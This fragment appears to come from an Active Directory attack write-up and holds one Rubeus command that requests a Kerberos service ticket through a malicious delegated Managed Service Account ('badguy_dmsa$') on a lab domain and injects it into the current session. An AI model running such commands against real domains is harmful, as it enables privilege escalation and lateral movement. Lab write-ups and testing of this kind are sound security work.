 .\Rubeus.exe asktgs /user:badguy_dmsa$ /service:cifs/sanjuan.essos.local /opsec /dmsa /nowrap /ptt /ticket:doIGAjCCBm...